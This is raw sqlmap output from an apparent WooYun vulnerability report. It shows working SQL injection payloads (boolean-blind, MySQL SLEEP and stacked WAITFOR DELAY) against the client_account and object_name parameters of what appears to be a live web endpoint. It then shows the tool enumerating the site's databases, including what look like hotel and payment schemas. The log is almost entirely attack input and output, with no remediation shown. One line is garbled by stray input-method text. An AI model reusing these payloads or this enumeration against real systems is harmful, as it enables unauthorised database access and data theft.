 Parameter: client_account
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: jsoncallback=jQuery19106749923299066722_1426851268205&catalog_id=&o
bject_name=CMemberOrder&client_account=gz_yljr') AND 4756=4756 AND ('ROFa'='ROFa
&language=zh-tw&code=&_=1426851268208
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: jsoncallback=jQuery19106749923299066722_1426851268205&catalog_id=&o
bject_name=CMemberOrder&client_account=gz_yljr') AND SLEEP(5) AND ('jYDP'='jYDP&
language=zh-tw&code=&_=1426851268208
Place: GET
Parameter: object_name
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: jsoncallback=jQuery19106749923299066722_1426851268205&catalog_id=&o
bject_name=CMemberOrder') AND 1033=1033 AND ('mtiZ'='mtiZ&client_account=gz_yljr
&language=zh-tw&code=&_=1426851268208
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: jsoncallback=jQuery19106749923299066722_1426851268205&catalog_id=&o
bject_name=CMemberOrder'); WAITFOR DELAY '0:0:5'--&client_account=gz_yljr&langua
ge=zh-tw&code=&_=1426851268208
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: client_account, type: Single quoted string (default)
[1] place: GET, parameter: object_name, type: Single quoted string
[q] Quit
>
[08:28:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[08:28:07] [INFO] fetching database names
[08:28:07] [INFO] fetching number of databases
[08:28:07] [INFO] resumed: 469
[08:28:07] [INFO] resumed: information_schema
[08:28:07] [INFO] resumed: D1_xm_ljhotel
[08:28:07] [INFO] resumed: base_pay_tmpl1
[08:28:07] [INFO] resumed: base_pay_tmpl15
搜狗拼音输入法 全 :esumed: basepay_tmpl2_v15
www.wooyun.org